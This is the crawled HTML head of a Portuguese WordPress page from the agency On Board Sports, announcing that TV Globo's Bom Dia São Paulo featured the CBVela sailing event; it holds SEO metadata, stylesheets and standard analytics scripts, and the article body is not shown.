

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/
body_size: 18855
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>CBVela no Bom Dia São Paulo</title>
	<meta name="description" content="O programa Bom Dia São Paulo da TV Globo destacou a Copa Brasil de Vela organizada pela CBVela. A atração foi ao ar ao vivo na terça-feira" />
	<link rel="canonical" href="https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CBVela no Bom Dia São Paulo" />
	<meta property="og:description" content="O programa Bom Dia São Paulo da TV Globo destacou a Copa Brasil de Vela organizada pela CBVela. A atração foi ao ar ao vivo na terça-feira" />
	<meta property="og:url" content="https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/" />
	<meta property="og:site_name" content="ON BOARD" />
	<meta property="article:published_time" content="2022-10-26T13:21:49+00:00" />
	<meta property="og:image" content="https://onboardsports.net/wp-content/uploads/2022/10/Captura-de-Tela-2022-10-26-às-10.16.02-1024x564.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="564" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/#article","isPartOf":{"@id":"https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/"},"author":{"name":"admin","@id":"https://onboardsports.net/#/schema/person/08fa77d7c290f0899408272851463cd4"},"headline":"CBVela no Bom Dia São Paulo","datePublished":"2022-10-26T13:21:49+00:00","mainEntityOfPage":{"@id":"https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/"},"wordCount":57,"publisher":{"@id":"https://onboardsports.net/#organization"},"image":{"@id":"https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/#primaryimage"},"thumbnailUrl":"https://onboardsports.net/wp-content/uploads/2022/10/Captura-de-Tela-2022-10-26-às-10.16.02.png","keywords":["CBVela","tv globo","Vela"],"articleSection":["Na Mídia"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/","url":"https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/","name":"CBVela no Bom Dia São Paulo","isPartOf":{"@id":"https://onboardsports.net/#website"},"primaryImageOfPage":{"@id":"https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/#primaryimage"},"image":{"@id":"https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/#primaryimage"},"thumbnailUrl":"https://onboardsports.net/wp-content/uploads/2022/10/Captura-de-Tela-2022-10-26-às-10.16.02.png","datePublished":"2022-10-26T13:21:49+00:00","description":"O programa Bom Dia São Paulo da TV Globo destacou a Copa Brasil de Vela organizada pela CBVela. A atração foi ao ar ao vivo na terça-feira","breadcrumb":{"@id":"https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/#primaryimage","url":"https://onboardsports.net/wp-content/uploads/2022/10/Captura-de-Tela-2022-10-26-às-10.16.02.png","contentUrl":"https://onboardsports.net/wp-content/uploads/2022/10/Captura-de-Tela-2022-10-26-às-10.16.02.png","width":2352,"height":1296},{"@type":"BreadcrumbList","@id":"https://onboardsports.net/2022/10/26/cbvela-no-bom-dia-sao-paulo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onboardsports.net/"},{"@type":"ListItem","position":2,"name":"CBVela no Bom Dia São Paulo"}]},{"@type":"WebSite","@id":"https://onboardsports.net/#website","url":"https://onboardsports.net/","name":"ON BOARD","description":"Agência de Comunicação - Brand Content - Fotos - Videomaker - Social Mídia","publisher":{"@id":"https://onboardsports.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onboardsports.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://onboardsports.net/#organization","name":"On Board Sports","url":"https://onboardsports.net/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://onboardsports.net/#/schema/logo/image/","url":"https://onboardsports.net/wp-content/uploads/2018/09/logo_onboard_colorido.png","contentUrl":"https://onboardsports.net/wp-content/uploads/2018/09/logo_onboard_colorido.png","width":1125,"height":624,"caption":"On Board Sports"},"image":{"@id":"https://onboardsports.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://onboardsports.net/#/schema/person/08fa77d7c290f0899408272851463cd4","name":"admin","url":"https://onboardsports.net/author/flavio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para ON BOARD &raquo;" href="https://onboardsports.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ON BOARD &raquo;" href="https://onboardsports.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onboardsports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonboardsports.net%2F2022%2F10%2F26%2Fcbvela-no-bom-dia-sao-paulo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onboardsports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonboardsports.net%2F2022%2F10%2F26%2Fcbvela-no-bom-dia-sao-paulo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onboardsports.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://onboardsports.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://onboardsports.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://onboardsports.net/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-post-navigation.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-22667-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22667.css?ver=1769018237' media='all' />
<link rel='stylesheet' id='elementor-post-22740-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22740.css?ver=1769018237' media='all' />
<link rel='stylesheet' id='elementor-post-22745-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22745.css?ver=1769018237' media='all' />
<link rel='stylesheet' id='elementor-post-22767-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22767.css?ver=1769018281' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onboardsports.net/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1753058352' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753058368' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1753058375' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1753058384' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://onboardsports.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://onboardsports.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://onboardsports.net/wp-admin/admin-ajax.php","security":"05f1aaeb11","gallery_scrolloffset":"20","eppathtoscripts":"https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onboardsports.net/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://onboardsports.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onboardsports.net/wp-json/wp/v2/posts/28425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onboardsports.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://onboardsports.net/?p=28425' />
<meta name="cdp-version" content="1.5.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KBC75FF');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N4MH95S9');</script>
<!-- End Google Tag Manager -->
	<style>img#wpstats{display:none}</style>
